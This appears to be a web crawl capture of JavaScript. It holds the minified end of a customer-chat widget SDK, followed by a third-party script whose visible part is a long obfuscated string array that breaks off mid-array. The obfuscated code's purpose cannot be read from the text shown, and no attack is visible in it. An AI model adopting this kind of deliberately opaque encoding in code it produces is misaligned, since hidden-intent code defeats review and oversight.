Qo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!gN(nC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const nC={push_info:"push_info"};window.__aiq=new tC(window.__aiq,nf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46909
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHSo/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8